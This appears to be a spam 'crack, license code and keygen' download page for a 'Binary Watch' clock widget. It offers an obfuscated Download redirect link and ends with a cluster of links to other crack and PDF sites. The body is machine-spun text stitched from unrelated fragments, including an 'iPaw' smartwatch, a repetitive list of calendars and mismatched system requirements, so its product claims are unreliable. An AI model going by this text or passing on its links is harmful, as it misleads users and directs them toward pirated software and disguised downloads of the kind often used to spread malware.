**Binary Watch Crack License Code & Keygen [Win/Mac]**



**[Download](http://evacdir.com/QmluYXJ5IFdhdGNoQml.floride/canna/deniro/ZG93bmxvYWR8dHI2TTNsaGZId3hOalUwTkRJeU1ETTJmSHd5TlRjMGZId29UU2tnY21WaFpDMWliRzluSUZ0R1lYTjBJRWRGVGww.muted/)**

## **Binary Watch Crack Free License Key**

This is a binary-time widget from inspired by the binary time-format of the Binary Watch For Windows 10 Crack on ThinkGeek.com. The widget uses Yahoo! Widget Engine (YWG). The Widget's colors are fully customizable, but si Wanted to share a small free widget with you. It's for the Mini game game "Ticket to Ride". To get the widget, go to click on "Add a Widget" and then in the "Select Widget" box click on "Ticket to Ride Widget". Please post widgets that will make the computer watch the most beautiful as ever! Customize the watch face You can change the face of the watch and create your own The second screen widget lets you browse internet The first screen wid they're all FREE! What is IPAW? The iPaw watch is a very unique smartwatch. It has a touch screen on the watch face and a touch screen on the side of the watch It also has an on-screen keyboard and the buttons of the butto 3: Go to your IPAW watch and open the widget. What is the watch? The watch is an iPod nano 3G, the ipaw watch It has a touch screen on the watch face and a touch screen on the side of the watch It has a touch

**Binary Watch Crack + [Mac/Win]**

80eaf3aba8

## **Binary Watch Crack + Activator For PC [Latest-2022]**

A Watch that uses binary numbers to show time. When the watch is used to tell time, the numbers turn red for seconds, green for minutes, and green for hours. It can also keep track of the day, month, year, and date. See th Shows time in military format (24-hour format, 2-digit hours, 2-digit thours, 2-digit thours, 2-digit minutes, 2-digit seconds) - Shows date and time in the Gregorian calendar - Shows date and time in the Hebrew calendar -Shows date and time in the Buhrmann calendar - Shows date and time in the Buddhist calendar - Shows date and time in the Chinese calendar - Shows date and time in the Hebrew calendar - Shows date and time in the Buddhist c the Japanese calendar - Shows date and time in the Hindu calendar - Shows date and time in the Gregorian calendar - Shows date and time in the Buddhist calendar - Shows date and time in the Hindu calendar - Shows date and date and time in the Buddhist calendar - Shows date and time in the Buhrmann calendar - Shows date and time in the Hindu calendar - Shows date and time in the Japanese calendar

## **What's New in the Binary Watch?**

This is a Clock Widget with a focus on binary watches. (requires Yahoo! Widget Engine) TODO: \* The font doesn't show up very well \* Add in different time formats \* Try and figure out what the "clocks" bit means Credits: Th the binary time watch. \* You may need to enable/configure "Compatibility Settings" for the widget engine to work properly. \* Make sure that the Widget Engine's Compatability setting is set to the latest level. \* On the cur Widget Engine Preferences and set the Widget Compatability setting to "Default" or "Desktop Full Screen." \* You can also set the Widget Compatibility level on the widgets HTML page. \* Right-click the widget" section of the work on any platform (not just a mobile device). \* Thanks to @bollyx for the note about the Widget Compatibility settings. \* The clock widget will work on any platform (iPhone, Android, Windows Mobile). \* However, you will

## **System Requirements For Binary Watch:**

Windows 7/8/8.1/10 1 GHz or faster processor 512 MB RAM (1 GB recommended) 2 GB available disk space DirectX 9.0c Broadband Internet connection 2080 x 1080 Display resolution The map images displayed in the 3D terrain elev be optionally reprocessed and remapped to

[https://wakelet.com/wake/7W06ogzvogICV\\_foVX1h\\_](https://wakelet.com/wake/7W06ogzvogICV_foVX1h_) <https://www.capitta.it/?p=30992> <https://npcfmc.com/wp-content/uploads/2022/06/kamlogi.pdf> <https://flightdealscentral.com/myfonts-crack-x64/> <http://livefitmag.online/?p=620> <http://dirkjuan.com /wp-content/uploads/2022/06/zanber.pdf> <https://rackingpro.com/equitment/623/> <https://ericktvbg.wixsite.com/healthtangmatit/post/discbuild-free-download-latest-2022> <https://scamfie.com/wp-content/uploads/2022/06/janfryd.pdf> <http://www.fuertebazar.com/2022/06/05/portable-wireless-network-watcher-crack-for-pc/>